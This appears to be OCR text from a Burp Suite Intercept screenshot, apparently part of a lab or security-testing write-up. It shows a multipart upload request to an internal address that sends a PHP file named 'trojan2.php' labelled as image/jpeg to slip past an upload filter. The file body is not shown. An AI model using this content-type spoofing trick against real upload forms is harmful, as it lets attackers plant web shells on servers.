 Intercept HTTP history WebSockets history Options
Request to http://10.214.160.96:80
Forward Drop Intercept... Action Open Br... Comment this item
Pretty Raw \n Actions
15 ------WebKitFormBoundarylKnxXOFfCudevBjb
16 Content-Disposition: form-data; name="upload_file";
filename="trojan2.php"
17 Content-Type: image/jpeg
18